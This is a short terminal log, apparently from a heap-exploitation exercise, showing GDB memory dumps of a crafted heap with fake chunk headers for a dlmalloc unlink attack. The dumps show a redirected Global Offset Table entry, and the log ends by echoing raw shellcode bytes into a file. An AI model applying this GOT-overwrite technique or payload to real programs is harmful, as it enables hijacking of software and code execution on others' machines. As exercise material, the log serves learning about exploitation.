 (gdb) x 0x804b128
0x804b128 <_GLOBAL_OFFSET_TABLE_+64>:   0x0804c008
(gdb) x/56wx 0x804c000
0x804c000:      0x00000000      0x00000029      0x0804c028      0x00d0ff08
0x804c010:      0x0804b11c      0x00000000      0x00000000      0x00000000
0x804c020:      0x00000000      0x00000000      0x00000000      0x00000029
0x804c030:      0x00000000      0x42424242      0x42424242      0x42424242
0x804c040:      0x42424242      0x42424242      0x42424242      0x42424242
0x804c050:      0x42424242      0x00000061      0x0804b194      0x0804b194
0x804c060:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c070:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c080:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c090:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c0a0:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c0b0:      0x00000060      0xfffffffc      0xfffffffc      0x0804b11c
0x804c0c0:      0x0804c008      0x00000000      0x00000000      0x00000000
0x804c0d0:      0x00000000      0x00000000      0x00000000      0x00000000
(gdb) s
Program received signal SIGSEGV, Segmentation fault.
0x0804c057 in ?? ()
(gdb) s
Cannot find bounds of current function
(gdb) s
Cannot find bounds of current function
(gdb)
$ /bin/echo -ne "\xB8\x64\x88\x04\x08\xFF\xD0" > A
$